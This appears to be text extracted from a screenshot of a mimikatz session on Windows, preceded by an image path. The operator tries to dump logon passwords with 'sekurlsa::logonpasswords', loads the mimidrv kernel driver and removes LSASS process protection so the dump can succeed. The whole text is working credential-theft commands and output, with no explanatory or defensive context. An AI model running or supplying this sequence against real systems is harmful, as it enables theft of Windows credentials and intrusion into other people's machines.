 mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 816 -> 00/00 [0-0-0]